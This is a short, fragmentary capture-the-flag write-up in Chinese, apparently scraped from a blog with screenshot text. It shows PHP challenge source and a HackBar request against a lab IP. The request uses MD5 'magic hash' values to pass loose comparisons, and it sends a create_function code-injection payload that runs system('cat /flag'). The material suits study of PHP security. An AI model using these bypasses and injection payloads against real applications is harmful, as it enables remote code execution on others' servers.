 不安全 192.168.18.22///?a=s878926199a&b=240610708
$week2 = true;
echo "不错哦,快去获得flag吧<br />";
} else {
echo "好像不符合要求哦，再想想吧<br />";
}
} else {
echo "再好好想一想哦<br />";
}
if ($week1 && $week2) {
$f = $_POST['flag'];
$e = $_POST['e'];
if (!preg_replace('/[a-z0-9_]/isD', '', $_POST['flag'])) {
echo "这样可不太好哦<br />";
} else {
$f('', $e);
}
} else {
echo "胖虎，你在搞什么.<br />";
} hint:1615319470
不错哦,快去获得flag吧
0818d516ca6748c99b4b8d1dd7944055
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.18.22///?a=s878926199a&b=240610708
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=746776433&d=1e10&flag=\create_function&e=1;}system('cat /flag');/*